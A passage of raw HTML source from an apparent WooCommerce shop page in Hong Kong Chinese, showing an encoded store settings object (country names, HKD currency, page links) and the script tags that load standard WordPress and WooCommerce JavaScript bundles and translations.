%5Cu5df4%5Cu5e03%5Cu4e9e%5Cu65b0%5Cu5e7e%5Cu5167%5Cu4e9e%22%2C%22PY%22%3A%22%5Cu5df4%5Cu62c9%5Cu572d%22%2C%22PA%22%3A%22%5Cu5df4%5Cu62ff%5Cu99ac%22%2C%22BH%22%3A%22%5Cu5df4%5Cu6797%22%2C%22BR%22%3A%22%5Cu5df4%5Cu897f%22%2C%22BF%22%3A%22%5Cu5e03%5Cu57fa%5Cu7d0d%5Cu6cd5%5Cu7d22%22%2C%22BV%22%3A%22%5Cu5e03%5Cu5a01%5Cu5cf6%22%2C%22BI%22%3A%22%5Cu5e03%5Cu9686%5Cu8fea%22%2C%22GR%22%3A%22%5Cu5e0c%5Cu81d8%22%2C%22PW%22%3A%22%5Cu5e1b%5Cu7409%22%2C%22GN%22%3A%22%5Cu5e7e%5Cu5167%5Cu4e9e%22%2C%22GW%22%3A%22%5Cu5e7e%5Cu5167%5Cu4e9e%5Cu6bd4%5Cu7d39%22%2C%22CK%22%3A%22%5Cu5eab%5Cu514b%5Cu7fa4%5Cu5cf6%22%2C%22CW%22%3A%22%5Cu5eab%5Cu62c9%5Cu7d22%22%2C%22DE%22%3A%22%5Cu5fb7%5Cu570b%22%2C%22IT%22%3A%22%5Cu610f%5Cu5927%5Cu5229%22%2C%22EE%22%3A%22%5Cu611b%5Cu6c99%5Cu5c3c%5Cu4e9e%22%2C%22IE%22%3A%22%5Cu611b%5Cu723e%5Cu862d%22%2C%22TK%22%3A%22%5Cu6258%5Cu514b%5Cu52de%22%2C%22LV%22%3A%22%5Cu62c9%5Cu812b%5Cu7dad%5Cu4e9e%22%2C%22NO%22%3A%22%5Cu632a%5Cu5a01%22%2C%22CZ%22%3A%22%5Cu6377%5Cu514b%5Cu5171%5Cu548c%5Cu570b%22%2C%22MA%22%3A%22%5Cu6469%5Cu6d1b%5Cu54e5%22%2C%22MD%22%3A%22%5Cu6469%5Cu723e%5Cu591a%5Cu74e6%22%2C%22MC%22%3A%22%5Cu6469%5Cu7d0d%5Cu54e5%22%2C%22SY%22%3A%22%5Cu6558%5Cu5229%5Cu4e9e%22%2C%22BN%22%3A%22%5Cu6587%5Cu840a%22%2C%22FJ%22%3A%22%5Cu6590%22%2C%22SZ%22%3A%22%5Cu65af%5Cu5a01%5Cu58eb%5Cu862d%22%2C%22SK%22%3A%22%5Cu65af%5Cu6d1b%5Cu4f10%5Cu514b%22%2C%22SI%22%3A%22%5Cu65af%5Cu6d1b%5Cu6587%5Cu5c3c%5Cu4e9e%22%2C%22SJ%22%3A%22%5Cu65af%5Cu74e6%5Cu723e%5Cu5df4%5Cu7fa4%5Cu5cf6%5Cu548c%5Cu63da%5Cu99ac%5Cu5ef6%5Cu5cf6%22%2C%22LK%22%3A%22%5Cu65af%5Cu91cc%5Cu862d%5Cu5361%22%2C%22SG%22%3A%22%5Cu65b0%5Cu52a0%5Cu5761%22%2C%22NC%22%3A%22%5Cu65b0%5Cu5580%5Cu88e1%5Cu591a%5Cu5c3c%5Cu4e9e%22%2C%22JE%22%3A%22%5Cu65b0%5Cu6fa4%5Cu897f%5Cu5dde%22%2C%22JP%22%3A%22%5Cu65e5%5Cu672c%22%2C%22CL%22%3A%22%5Cu667a%5Cu5229%22%2C%22TL%22%3A%22%5Cu6771%5Cu5e1d%5Cu6c76%22%2C%22KH%22%3A%22%5Cu67ec%5Cu57d4%5Cu5be8%22%2C%22GG%22%3A%22%5Cu6839%5Cu897f%5Cu5cf6%22%2C%22GD%22%3A%22%5Cu683c%5Cu6797%5Cu7d0d%5Cu9054%22%2C%22GL%22%3A%22%5Cu683c%5Cu9675%5Cu862d%22%2C%22GE%22%3A%22%5Cu683c%5Cu9b6f%5Cu5409%5Cu4e9e%22%2C%22VA%22%3A%22%5Cu68b5%5Cu5e1d%5Cu5ca1%22%2C%22BE%22%3A%22%5Cu6bd4%5Cu5229%5Cu6642%22%2C%22MR%22%3A%22%5Cu6bdb%5Cu91cc%5Cu5854%5Cu5c3c%5Cu4e9e%22%2C%22MU%22%3A%22%5Cu6bdb%5Cu91cc%5Cu6c42%5Cu65af%22%2C%22SA%22%3A%22%5Cu6c99%5Cu7279%5Cu963f%5Cu62c9%5Cu4f2f%22%2C%22FR%22%3A%22%5Cu6cd5%5Cu570b%22%2C%22TF%22%3A%22%5Cu6cd5%5Cu570b%5Cu5357%5Cu90e8%5Cu9818%5Cu571f%22%2C%22GF%22%3A%22%5Cu6cd5%5Cu5c6c%5Cu572d%5Cu4e9e%5Cu90a3%22%2C%22PF%22%3A%22%5Cu6cd5%5Cu5c6c%5Cu6ce2%5Cu5229%5Cu5c3c%5Cu897f%5Cu4e9e%22%2C%22FO%22%3A%22%5Cu6cd5%5Cu7f85%5Cu7fa4%5Cu5cf6%22%2C%22PR%22%3A%22%5Cu6ce2%5Cu591a%5Cu9ece%5Cu5404%22%2C%22BA%22%3A%22%5Cu6ce2%5Cu65af%5Cu5c3c%5Cu4e9e%5Cu548c%5Cu9ed1%5Cu585e%5Cu54e5%5Cu7dad%5Cu90a3%22%2C%22PL%22%3A%22%5Cu6ce2%5Cu862d%22%2C%22TH%22%3A%22%5Cu6cf0%5Cu570b%22%2C%22ZW%22%3A%22%5Cu6d25%5Cu5df4%5Cu5e03%5Cu97cb%22%2C%22HN%22%3A%22%5Cu6d2a%5Cu90fd%5Cu62c9%5Cu65af%22%2C%22HT%22%3A%22%5Cu6d77%5Cu5730%22%2C%22TO%22%3A%22%5Cu6e6f%5Cu52a0%22%2C%22AU%22%3A%22%5Cu6fb3%5Cu5927%5Cu5229%5Cu4e9e%22%2C%22MO%22%3A%22%5Cu6fb3%5Cu9580%22%2C%22UA%22%3A%22%5Cu70cf%5Cu514b%5Cu862d%22%2C%22UG%22%3A%22%5Cu70cf%5Cu5e72%5Cu9054%22%2C%22UY%22%3A%22%5Cu70cf%5Cu62c9%5Cu572d%22%2C%22UZ%22%3A%22%5Cu70cf%5Cu8332%5Cu5225%5Cu514b%5Cu65af%5Cu5766%22%2C%22JM%22%3A%22%5Cu7259%5Cu8cb7%5Cu52a0%22%2C%22TC%22%3A%22%5Cu7279%5Cu514b%5Cu65af%5Cu548c%5Cu51f1%5Cu79d1%5Cu65af%5Cu7fa4%5Cu5cf6%22%2C%22TT%22%3A%22%5Cu7279%5Cu91cc%5Cu5c3c%5Cu9054%5Cu548c%5Cu591a%5Cu5df4%5Cu54e5%22%2C%22BO%22%3A%22%5Cu73bb%5Cu5229%5Cu7dad%5Cu4e9e%22%2C%22NR%22%3A%22%5Cu7459%5Cu9b6f%22%2C%22SE%22%3A%22%5Cu745e%5Cu5178%22%2C%22CH%22%3A%22%5Cu745e%5Cu58eb%22%2C%22GP%22%3A%22%5Cu74dc%5Cu5fb7%5Cu7f85%5Cu666e%5Cu5cf6%22%2C%22WF%22%3A%22%5Cu74e6%5Cu5229%5Cu65af%5Cu7fa4%5Cu5cf6%5Cu548c%5Cu5bcc%5Cu5716%5Cu7d0d%5Cu7fa4%5Cu5cf6%22%2C%22VU%22%3A%22%5Cu74e6%5Cu52aa%5Cu963f%5Cu5716%22%2C%22RE%22%3A%22%5Cu7559%5Cu5c3c%5Cu65fa%5Cu5cf6%22%2C%22BY%22%3A%22%5Cu767d%5Cu4fc4%5Cu7f85%5Cu65af%22%2C%22BM%22%3A%22%5Cu767e%5Cu6155%5Cu5927%22%2C%22PN%22%3A%22%5Cu76ae%5Cu7279%5Cu51f1%5Cu6069%22%2C%22RW%22%3A%22%5Cu76e7%5Cu65fa%5Cu9054%22%2C%22LU%22%3A%22%5Cu76e7%5Cu68ee%5Cu5821%22%2C%22GI%22%3A%22%5Cu76f4%5Cu5e03%5Cu7f85%5Cu9640%22%2C%22FK%22%3A%22%5Cu798f%5Cu514b%5Cu862d%5Cu7fa4%5Cu5cf6%22%2C%22KW%22%3A%22%5Cu79d1%5Cu5a01%5Cu7279%22%2C%22KM%22%3A%22%5Cu79d1%5Cu6469%5Cu7f85%22%2C%22CC%22%3A%22%5Cu79d1%5Cu79d1%5Cu65af%5Cu7fa4%5Cu5cf6%22%2C%22PE%22%3A%22%5Cu79d8%5Cu9b6f%22%2C%22TN%22%3A%22%5Cu7a81%5Cu5c3c%5Cu65af%22%2C%22LT%22%3A%22%5Cu7acb%5Cu9676%5Cu5b9b%22%2C%22JO%22%3A%22%5Cu7d04%5Cu65e6%22%2C%22NA%22%3A%22%5Cu7d0d%5Cu7c73%5Cu6bd4%5Cu4e9e%22%2C%22NU%22%3A%22%5Cu7d10%5Cu57c3%22%2C%22NZ%22%3A%22%5Cu7d10%5Cu897f%5Cu862d%22%2C%22SB%22%3A%22%5Cu7d22%5Cu7f85%5Cu9580%5Cu7fa4%5Cu5cf6%22%2C%22SO%22%3A%22%5Cu7d22%5Cu99ac%5Cu91cc%22%2C%22MM%22%3A%22%5Cu7dec%5Cu7538%22%2C%22RO%22%3A%22%5Cu7f85%5Cu99ac%5Cu5c3c%5Cu4e9e%22%2C%22US%22%3A%22%5Cu7f8e%5Cu570b%20%28US%29%22%2C%22UM%22%3A%22%5Cu7f8e%5Cu570b%5Cu5916%5Cu5cf6%22%2C%22VI%22%3A%22%5Cu7f8e%5Cu5c6c%5Cu7dad%5Cu723e%5Cu4eac%5Cu7fa4%5Cu5cf6%22%2C%22AS%22%3A%22%5Cu7f8e%5Cu5c6c%5Cu85a9%5Cu6469%5Cu4e9e%22%2C%22LA%22%3A%22%5Cu8001%5Cu64be%22%2C%22KN%22%3A%22%5Cu8056%5Cu57fa%5Cu8328%5Cu548c%5Cu5c3c%5Cu7dad%5Cu65af%22%2C%22ST%22%3A%22%5Cu8056%5Cu591a%5Cu7f8e%5Cu53ca%5Cu666e%5Cu6797%5Cu897f%5Cu6bd4%22%2C%22BL%22%3A%22%5Cu8056%5Cu5df4%5Cu6cf0%5Cu52d2%5Cu7c73%22%2C%22VC%22%3A%22%5Cu8056%5Cu6587%5Cu68ee%5Cu7279%5Cu548c%5Cu683c%5Cu6797%5Cu7d0d%5Cu4e01%5Cu65af%22%2C%22PM%22%3A%22%5Cu8056%5Cu76ae%5Cu57c3%5Cu723e%5Cu548c%5Cu5bc6%5Cu514b%5Cu9686%22%2C%22LC%22%3A%22%5Cu8056%5Cu76e7%5Cu897f%5Cu4e9e%22%2C%22CX%22%3A%22%5Cu8056%5Cu8a95%5Cu5cf6%22%2C%22SH%22%3A%22%5Cu8056%5Cu8d6b%5Cu52d2%5Cu62ff%5Cu5cf6%22%2C%22SX%22%3A%22%5Cu8056%5Cu99ac%5Cu4e01%5Cu5cf6%20%28%5Cu8377%5Cu5c6c%29%22%2C%22MF%22%3A%22%5Cu8056%5Cu99ac%5Cu4e01%5Cuff08%5Cu6cd5%5Cu570b%5Cu90e8%5Cu5206%5Cuff09%22%2C%22SM%22%3A%22%5Cu8056%5Cu99ac%5Cu529b%5Cu8afe%22%2C%22KE%22%3A%22%5Cu80af%5Cu5c3c%5Cu4e9e%22%2C%22FI%22%3A%22%5Cu82ac%5Cu862d%22%2C%22GB%22%3A%22%5Cu82f1%5Cu570b%20%28UK%29%22%2C%22IO%22%3A%22%5Cu82f1%5Cu5c6c%5Cu5370%5Cu5ea6%5Cu6d0b%5Cu9818%5Cu5730%22%2C%22VG%22%3A%22%5Cu82f1%5Cu5c6c%5Cu7dad%5Cu723e%5Cu4eac%5Cu7fa4%5Cu5cf6%22%2C%22NL%22%3A%22%5Cu8377%5Cu862d%22%2C%22BQ%22%3A%22%5Cu8377%5Cu862d%5Cu52a0%5Cu52d2%5Cu6bd4%5Cu5340%22%2C%22MZ%22%3A%22%5Cu83ab%5Cu6851%5Cu6bd4%5Cu514b%22%2C%22PH%22%3A%22%5Cu83f2%5Cu5f8b%5Cu8cd3%22%2C%22LS%22%3A%22%5Cu840a%5Cu7d22%5Cu6258%22%2C%22PT%22%3A%22%5Cu8461%5Cu8404%5Cu7259%22%2C%22MN%22%3A%22%5Cu8499%5Cu53e4%22%2C%22MS%22%3A%22%5Cu8499%5Cu7279%5Cu585e%5Cu62c9%5Cu7279%22%2C%22WS%22%3A%22%5Cu85a9%5Cu6469%5Cu4e9e%22%2C%22SV%22%3A%22%5Cu85a9%5Cu723e%5Cu74e6%5Cu591a%22%2C%22SD%22%3A%22%5Cu8607%5Cu4e39%22%2C%22SR%22%3A%22%5Cu8607%5Cu91cc%5Cu5357%22%2C%22EH%22%3A%22%5Cu897f%5Cu6492%5Cu54c8%5Cu62c9%22%2C%22ES%22%3A%22%5Cu897f%5Cu73ed%5Cu7259%22%2C%22NF%22%3A%22%5Cu8afe%5Cu798f%5Cu514b%5Cu5cf6%22%2C%22CI%22%3A%22%5Cu8c61%5Cu7259%5Cu6d77%5Cu5cb8%22%2C%22BJ%22%3A%22%5Cu8c9d%5Cu5be7%22%2C%22ZM%22%3A%22%5Cu8d0a%5Cu6bd4%5Cu4e9e%22%2C%22GQ%22%3A%22%5Cu8d64%5Cu9053%5Cu5e7e%5Cu5167%5Cu4e9e%22%2C%22HM%22%3A%22%5Cu8d6b%5Cu5fb7%5Cu5cf6%5Cu548c%5Cu9ea5%5Cu514b%5Cu5510%5Cu7d0d%5Cu7fa4%5Cu5cf6%22%2C%22VN%22%3A%22%5Cu8d8a%5Cu5357%22%2C%22KY%22%3A%22%5Cu958b%5Cu66fc%5Cu7fa4%5Cu5cf6%22%2C%22GU%22%3A%22%5Cu95dc%5Cu5cf6%22%2C%22AZ%22%3A%22%5Cu963f%5Cu585e%5Cu62dc%5Cu7586%22%2C%22AF%22%3A%22%5Cu963f%5Cu5bcc%5Cu6c57%22%2C%22AE%22%3A%22%5Cu963f%5Cu62c9%5Cu4f2f%5Cu806f%5Cu5408%5Cu5927%5Cu516c%5Cu570b%22%2C%22OM%22%3A%22%5Cu963f%5Cu66fc%22%2C%22AR%22%3A%22%5Cu963f%5Cu6839%5Cu5ef7%22%2C%22DZ%22%3A%22%5Cu963f%5Cu723e%5Cu53ca%5Cu5229%5Cu4e9e%22%2C%22AL%22%3A%22%5Cu963f%5Cu723e%5Cu5df4%5Cu5c3c%5Cu4e9e%22%2C%22AW%22%3A%22%5Cu963f%5Cu9b6f%5Cu5df4%22%2C%22KR%22%3A%22%5Cu97d3%5Cu570b%22%2C%22HK%22%3A%22%5Cu9999%5Cu6e2f%22%2C%22MY%22%3A%22%5Cu99ac%5Cu4f86%5Cu897f%5Cu4e9e%22%2C%22IM%22%3A%22%5Cu99ac%5Cu6069%5Cu5cf6%22%2C%22MW%22%3A%22%5Cu99ac%5Cu62c9%5Cu7dad%22%2C%22MQ%22%3A%22%5Cu99ac%5Cu63d0%5Cu5c3c%5Cu514b%5Cu5cf6%22%2C%22MV%22%3A%22%5Cu99ac%5Cu723e%5Cu4ee3%5Cu592b%22%2C%22YT%22%3A%22%5Cu99ac%5Cu7d04%5Cu7279%5Cu5cf6%22%2C%22MH%22%3A%22%5Cu99ac%5Cu7d39%5Cu723e%5Cu7fa4%5Cu5cf6%22%2C%22MT%22%3A%22%5Cu99ac%5Cu8033%5Cu4ed6%22%2C%22MG%22%3A%22%5Cu99ac%5Cu9054%5Cu52a0%5Cu65af%5Cu52a0%22%2C%22ML%22%3A%22%5Cu99ac%5Cu91cc%22%2C%22LB%22%3A%22%5Cu9ece%5Cu5df4%5Cu5ae9%22%2C%22ME%22%3A%22%5Cu9ed1%5Cu5c71%22%7D%2C%22currency%22%3A%7B%22code%22%3A%22HKD%22%2C%22precision%22%3A0%2C%22symbol%22%3A%22HK%24%22%2C%22symbolPosition%22%3A%22left%22%2C%22decimalSeparator%22%3A%22.%22%2C%22thousandSeparator%22%3A%22%2C%22%2C%22priceFormat%22%3A%22%251%24s%5Cu00a0%252%24s%22%7D%2C%22currentUserIsAdmin%22%3Afalse%2C%22homeUrl%22%3A%22https%3A%5C%2F%5C%2Fsearchingc.com%5C%2F%22%2C%22locale%22%3A%7B%22siteLocale%22%3A%22zh_HK%22%2C%22userLocale%22%3A%22zh_HK%22%2C%22weekdaysShort%22%3A%5B%22%5Cu9031%5Cu65e5%22%2C%22%5Cu9031%5Cu4e00%22%2C%22%5Cu9031%5Cu4e8c%22%2C%22%5Cu9031%5Cu4e09%22%2C%22%5Cu9031%5Cu56db%22%2C%22%5Cu9031%5Cu4e94%22%2C%22%5Cu9031%5Cu516d%22%5D%7D%2C%22orderStatuses%22%3A%7B%22pending%22%3A%22%5Cu7b49%5Cu5f85%5Cu4ed8%5Cu6b3e%5Cu4e2d%22%2C%22processing%22%3A%22%5Cu8655%5Cu7406%5Cu4e2d%22%2C%22on-hold%22%3A%22%5Cu64f1%5Cu7f6e%22%2C%22completed%22%3A%22%5Cu5b8c%5Cu6210%22%2C%22cancelled%22%3A%22%5Cu53d6%5Cu6d88%22%2C%22refunded%22%3A%22%5Cu5df2%5Cu9000%5Cu8cbb%22%2C%22failed%22%3A%22%5Cu5931%5Cu6557%22%2C%22partial-payment%22%3A%22Partially%20Paid%22%7D%2C%22placeholderImgSrc%22%3A%22https%3A%5C%2F%5C%2Fschks3.searchingc.com%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F10%5C%2F02165119%5C%2Fwoocommerce-placeholder.png%22%2C%22siteTitle%22%3A%22SearchingC%22%2C%22storePages%22%3A%7B%22myaccount%22%3A%7B%22id%22%3A27%2C%22title%22%3A%22%5Cu6211%5Cu7684%5Cu5e33%5Cu6236%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fsearchingc.com%5C%2Fmy-account%5C%2F%22%7D%2C%22shop%22%3A%7B%22id%22%3A6%2C%22title%22%3A%22%5Cu5546%5Cu5e97%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fsearchingc.com%5C%2Fcollections%5C%2F%22%7D%2C%22cart%22%3A%7B%22id%22%3A25%2C%22title%22%3A%22%5Cu8cfc%5Cu7269%5Cu8eca%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fsearchingc.com%5C%2Fcart%5C%2F%22%7D%2C%22checkout%22%3A%7B%22id%22%3A26%2C%22title%22%3A%22%5Cu7d50%5Cu5e33%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fsearchingc.com%5C%2Fcheckout%5C%2F%22%7D%2C%22privacy%22%3A%7B%22id%22%3A0%2C%22title%22%3A%22%22%2C%22permalink%22%3Afalse%7D%2C%22terms%22%3A%7B%22id%22%3A0%2C%22title%22%3A%22%22%2C%22permalink%22%3Afalse%7D%7D%2C%22wcAssetUrl%22%3A%22https%3A%5C%2F%5C%2Fsearchingc.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce%5C%2Fassets%5C%2F%22%2C%22wcVersion%22%3A%225.7.1%22%2C%22wpLoginUrl%22%3A%22https%3A%5C%2F%5C%2Fsearchingc.com%5C%2Fwp-login.php%22%2C%22wpVersion%22%3A%225.9.10%22%7D' ) );
</script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-settings.js?ver=82d2e5e7e08035b2e1697b6105135f7c' id='wc-settings-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/price-format.js?ver=f000a8473802adde0c62e98d51026805' id='wc-price-format-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/js/priceformat.js?ver=2.4.0' id='wc-priceformat-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/vendor/lodash.min.js?ver=4.17.19' id='lodash-js'></script>
<script type='text/javascript' id='lodash-js-after'>
window.lodash = _.noConflict();
</script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/vendor/react.min.js?ver=17.0.1' id='react-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/url.min.js?ver=5d9169e30a8883667fee1a7b5dd0fb51' id='wp-url-js'></script>
<script type='text/javascript' id='wp-api-fetch-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2022-03-14 15:03:07+0000","generator":"GlotPress\/3.0.0-rc.2","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"zh_HK"},"You are probably offline.":["\u9019\u500b\u7db2\u7ad9\u76ee\u524d\u53ef\u80fd\u8655\u65bc\u96e2\u7dda\u72c0\u614b\u3002"],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["\u5a92\u9ad4\u4e0a\u8f09\u5931\u6557\u3002\u5982\u679c\u9019\u662f\u7167\u7247\u6216\u5927\u578b\u5c3a\u5bf8\u5716\u7247\uff0c\u8acb\u5148\u7e2e\u5c0f\u5c3a\u5bf8\u518d\u4e0a\u8f09\u3002"],"The response is not a valid JSON response.":["\u7121\u6548\u7684 JSON \u56de\u61c9\u3002"],"An unknown error occurred.":["\u51fa\u73fe\u672a\u77e5\u932f\u8aa4\u3002"]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
</script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/api-fetch.min.js?ver=17766b2bf644140bbb233ce86db2174c' id='wp-api-fetch-js'></script>
<script type='text/javascript' id='wp-api-fetch-js-after'>
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://searchingc.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "2bc548b646" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://searchingc.com/wp-admin/admin-ajax.php?action=rest-nonce";
</script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/deprecated.min.js?ver=8778985ac0dfb16f24f8ef86d0718f43' id='wp-deprecated-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/dom.min.js?ver=ba466ff86449b948bf89b1d25c2ad20e' id='wp-dom-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/vendor/react-dom.min.js?ver=17.0.1' id='react-dom-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/escape-html.min.js?ver=ce66e0f9acf6802317399656243ffbc4' id='wp-escape-html-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/element.min.js?ver=fb9def72b4f6427aa79ce1c534a205cc' id='wp-element-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/is-shallow-equal.min.js?ver=77450ab7b4e5185ab453093061332216' id='wp-is-shallow-equal-js'></script>
<script type='text/javascript' id='wp-keycodes-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2022-03-14 15:03:07+0000","generator":"GlotPress\/3.0.0-rc.2","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"zh_HK"},"Backtick":["\u53cd\u5f15\u865f"],"Period":["\u53e5\u865f"],"Comma":["\u9017\u865f"]}},"comment":{"reference":"wp-includes\/js\/dist\/keycodes.js"}} );
</script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/keycodes.min.js?ver=9fd5d44710365c520fb15d397154271b' id='wp-keycodes-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/priority-queue.min.js?ver=8800e995455b762f0853c3b3abee6781' id='wp-priority-queue-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/compose.min.js?ver=058697a4c5024045c81954f411ff6dba' id='wp-compose-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/redux-routine.min.js?ver=6c3ab278bc9641b6f62731e018a4449e' id='wp-redux-routine-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/data.min.js?ver=c5f9378263e5eea9d870764c8fc1dd1b' id='wp-data-js'></script>
<script type='text/javascript' id='wp-data-js-after'>
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
	wp.data.plugins.persistence.__unstableMigrate( { storageKey: storageKey } );
} )();
</script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/data-controls.min.js?ver=8f1ca4c9b8ce97569364f3595781e718' id='wp-data-controls-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/notices.min.js?ver=5a82ca49493728103b070722b35c3c21' id='wp-notices-js'></script>
<script type='text/javascript' id='wc-blocks-middleware-js-before'>
			var wcBlocksMiddlewareConfig = {
				storeApiNonce: '22ed3d3f8a',
				wcStoreApiNonceTimestamp: '1768978618'
			};
			
</script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-middleware.js?ver=e998312bcf715dc9bd17e2f2d5c620e0' id='wc-blocks-middleware-js'></script>
<script type='text/javascript' id='wc-blocks-data-store-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "woocommerce", { "locale_data": { "messages": { "": {} } } } );
</script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-data.js?ver=df843f6f7205441a3ae40dd9e371239e' id='wc-blocks-data-store-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/autop.min.js?ver=e5e1c1378bcb34e073986566ac756500' id='wp-autop-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/blob.min.js?ver=4eca38a62df5f0145a5f1a78858581e7' id='wp-blob-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/block-serialization-default-parser.min.js?ver=2fc6dec19af6d4c5e5fec8f6fdc1a10b' id='wp-block-serialization-default-parser-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/html-entities.min.js?ver=544a76db37139ce991197ce1c0e8a601' id='wp-html-entities-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/shortcode.min.js?ver=7e026aec9ee5f844fe239b66b54b8865' id='wp-shortcode-js'></script>
<script type='text/javascript' id='wp-blocks-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2022-03-14 15:03:07+0000","generator":"GlotPress\/3.0.0-rc.2","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"zh_HK"},"%1$s Block. Row %2$d":["[%1$s] \u5340\u584a\u3002\u7b2c %2$d \u5217\u3002"],"Design":["\u8a2d\u8a08"],"%s Block":["[%s] \u5340\u584a"],"%1$s Block. %2$s":["[%1$s] \u5340\u584a\u3002%2$s"],"%1$s Block. Column %2$d":["[%1$s] \u5340\u584a\u3002\u7b2c %2$d \u6b04\u3002"],"%1$s Block. Column %2$d. %3$s":["[%1$s] \u5340\u584a\u3002\u7b2c %2$d \u6b04\u3002%3$s"],"%1$s Block. Row %2$d. %3$s":["[%1$s] \u5340\u584a\u3002\u7b2c %2$d \u5217\u3002%3$s"],"Reusable blocks":["\u53ef\u91cd\u8907\u4f7f\u7528\u5340\u584a"],"Embeds":["\u5d4c\u5165\u5167\u5bb9"],"Text":["\u6587\u5b57"],"Widgets":["\u5c0f\u5de5\u5177"],"Theme":["\u4f48\u666f\u4e3b\u984c"],"Media":["\u5a92\u9ad4"]}},"comment":{"reference":"wp-includes\/js\/dist\/blocks.js"}} );
</script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/blocks.min.js?ver=28d5b8f8805a22435cbdc51927067812' id='wp-blocks-js'></script>
<script type='text/javascript' id='wc-price-filter-block-frontend-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "woocommerce", {"translation-revision-date":"2021-09-17 18:20:20+0000","generator":"GlotPress\/3.0.0-alpha.2","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"zh_HK"},"Error:":["\u932f\u8aa4\uff1a"],"Go":["\u9001\u51fa"],"Price":["\u50f9\u683c"]}},"comment":{"reference":"packages\/woocommerce-blocks\/build\/price-filter-frontend.js"}} );
</script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/price-filter-frontend.js?ver=fe72a0b5a3f9ed6a427550afd1e2b63e' id='wc-price-filter-block-frontend-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/js/price-filter-frontend.js?ver=2.4.0' id='wc-price-filter-frontend-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/js/front.js?ver=2.4.0' id='woocommerce-currency-switcher-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/views/shortcodes/styles/style-3/actions.js?ver=2.4.0' id='woocs-style-3-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/underscore.min.js?ver=1.13.1' id='underscore-js'></script>
<script type='text/javascript' id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
